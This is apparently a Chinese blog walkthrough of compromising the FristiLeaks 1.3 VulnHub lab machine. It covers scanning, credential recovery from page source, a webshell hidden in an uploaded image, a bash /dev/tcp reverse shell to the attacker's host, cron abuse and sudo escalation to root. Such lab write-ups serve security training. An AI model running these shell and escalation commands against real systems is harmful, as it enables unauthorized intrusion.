FRISTILEAKS: 1.3靶机入侵

1、环境搭建

下载地址: https://download.vulnhub.com/fristileaks/FristiLeaks_1.3.ova

下载后用 VMware 或者 VirtualBox 打开,并配置好网卡,靶机与攻击机应置于同一网络下,靶机默认是桥接模式,能用攻击机连接到就行。这里连接到虚拟网卡1。

根据官网提供的说明,首先要将要求设置VMware虚拟机的MAC地址 08:00:27:A5:A6:76,然后开启VM

2、信息收集

-



主机发现

使用nmap进行主机探测(-sP参数也可):nmap -sn 192.168.110.1/24

192.168.110.130,为靶机ip,也可以使用Kali中的arp-scan工具扫描:arp-scan 192.168.110.1/24

-



端口扫描

使用nmap扫描端口,并做服务识别和深度扫描(加-A参数):nmap -p- -A 192.168.110.130

仅开启了80端口

3、漏洞探测

-



访问web端

查看源码仅发现要求4小时拿下靶机

-



目录扫描

使用dirsearch 对网站进行目录扫描

访问/images/文件夹找到两张图片。第一张提示说这不是我们要的url,让我们再找找

第二张图片提醒我们要保持冷静



冷静(fristi),这张图片就是首页的我们第二次看到再结合到上一张图片的提示,这张很有可能有提示。提示保持冷静,尝试拼接fristi到ur中

成功找到登录页面

继续扫描目录fristi,没什么发现 -

解密,获得登录密码



查看登录网页源代码发现 eezeepz 的留言,这应该是一个账号。



在末尾发现一段base64加密的字符串



复制,写入一个文件,之后使用命令解码:

base64 -d encode.txt

根据文件格式,这是一个PNG格式的图画,保存为PNG格式

使用feh decode.png打开得到:keKkeKKeKKeKkEkkEk

base64 -d encode.txt > decode.png

-

登录后台寻找突破口

使用找到的信息,组成下面的账号密码尝试登录

username:eezeepz password:keKkeKKeKKeKkEkkEk



成功登录,是一个文件上传功能,看能不能上传木马

-

文件上传getshell



提示只能上传后缀名为.png、.jpg等图片格式



在图片中插入phpinfo和一句话木马,成功上传到 /uploads目录,根据前面的目录爆破可知上传路径

访问上传的图片,发现可以解析

只用蚁剑连接,成功getshell

4、权限提升

-



反弹shell

bash -i >& /dev/tcp/192.168.110.129/10086 0>&1

使用python获取交互式shell

python -c 'import pty;pty.spawn("/bin/sh")'

-

查找文件获取信息



尝试sudo和suid提权失败,在eezeepz家目录找到提示

-

定时任务执行命令

根据



notes.txt的提示,在/tmp/runtis当中写入的命令会定时执行,那么,修改/home/admin目录的权限。echo '/usr/bin/../../bin/chmod -R 777 /home/admin' > /tmp/runthis

等待系统执行命令之后,就可以阅读 /home/admin 下的内容了



翻找文件找到两条加密字符串和加密程序

加密程序

#Enhanced with thanks to Dinesh Singh Sikawar @LinkedIn

import base64,codecs,sys

def encodeString(str):

base64string= base64.b64encode(str)

return codecs.encode(base64string[::-1], 'rot13')

cryptoResult=encodeString(sys.argv[1])

print cryptoResult

重写解密程序即可

解密程序

import base64,codecs,sys

def decryptString(str):

rot13str = codecs.decode(str[::-1], 'rot13')

return base64.b64decode(rot13str)

print decryptString(sys.argv[1])



加密程序和解密程序都是使用python2的语法来写,运行的时候要注意。改为python3格式会出现下面的问题

解密得到

mVGZ3O3omkJLmy2pcuTq :thisisalsopw123

=RFn0AKnlMHMPIzpyuTI0ITG :LetThereBeFristi!

这有可能是用户fristigod或者admin 的密码,组合试试

成功登录到fristigod用户



查看命令使用记录,history命令执行结果:

可以看到fristigod用户一直sudo来执行命令.发现一个doCom二进制文件具有root执行权.。利用它成功提权

[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-9PATBuGt-1679129066798)(img/image-20230112000417666.png)]

还可以使用sudo提升权限,并创建一个shell

sudo -u fristi /var/fristigod/.secret_admin_stuff/doCom /bin/bash

直sudo来执行命令.发现一个doCom二进制文件具有root执行权.。利用它成功提权

还可以使用sudo提升权限,并创建一个shell

sudo -u fristi /var/fristigod/.secret_admin_stuff/doCom /bin/bash

848

848

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?